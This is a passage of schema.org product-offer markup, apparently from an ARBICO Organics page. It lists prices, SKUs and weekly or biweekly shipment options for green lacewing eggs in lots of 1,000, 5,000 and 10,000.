                                                        "sku": "7120110",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 1,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "156.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120126",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 1,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "171.60",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120142",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 1,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "187.20",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120158",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                                                                                        
                                                                ,                                                                                                                                                                                            
                                                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 1 Shipment - 5,000, Single Shipment",
                                                        "priceCurrency": "USD",
                                                        "price": "27.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "1110011",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 2 Shipments - 5,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "54.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100002",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 5,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "72.90",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100018",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 5,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "97.20",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100034",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 5,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "121.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100050",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 5,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "145.80",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100066",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 5,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "170.10",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100082",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 5,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "194.40",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100098",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 5,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "218.70",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100114",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 5,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "243.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100130",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 5,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "267.30",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100146",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 5,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "291.60",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100162",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 2 Shipments - 5,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "54.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120002",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 5,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "72.90",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120018",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 5,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "97.20",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120034",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 5,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "121.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120050",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 5,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "145.80",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120066",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 5,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "170.10",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120082",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 5,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "194.40",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120098",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 5,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "218.70",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120114",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 5,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "243.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120130",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 5,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "267.30",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120146",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 5,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "291.60",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120162",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "5,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                                                                                        
                                                                ,                                                                                                                                                                                            
                                                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 1 Shipment - 10,000, Single Shipment",
                                                        "priceCurrency": "USD",
                                                        "price": "37.80",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "1110016",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 2 Shipments - 10,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "75.60",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100004",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 10,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "101.25",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100020",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 10,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "135.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100036",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 10,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "168.75",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100052",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 10,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "202.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100068",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 10,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "236.25",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100084",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 10,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "270.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100100",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 10,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "303.75",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100116",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 10,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "337.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100132",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 10,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "371.25",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100148",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 10,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "405.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100164",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 2 Shipments - 10,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "75.60",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120004",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 10,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "101.25",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120020",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 10,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "135.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120036",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
